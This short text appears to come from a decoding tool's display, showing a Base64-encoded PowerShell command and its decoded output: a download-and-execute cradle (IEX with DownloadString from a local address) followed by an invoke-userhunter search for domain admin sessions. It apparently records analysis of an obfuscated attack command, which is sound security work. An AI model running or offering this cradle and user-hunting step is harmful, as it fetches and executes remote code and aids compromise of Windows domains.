 Input
length: 337
lines: 2
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAA
nAGgAdAB0AHAAOgAvAC8AMQAyADcALgAwAC4AMAAuADEAOgA0ADgANgAxADAALwAnACkAOwAgAGkAbgB2AG8AawBlAC0AdQBzAGUAcgBoAHUAbgB0AGUAcgAgAC
0AdQBzAGUAcgBnAHIAbwB1AHAAaQBkAGUAbgB0AGkAdAB5ACAAIgBkAG8AbQBhAGkAbgAgAGEAZABtAGkAbgBzACIA
Output
time: 3ms
length: 126
lines: 1
IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:48610/'); invoke-userhunter -usergroupidentity "domain
admins"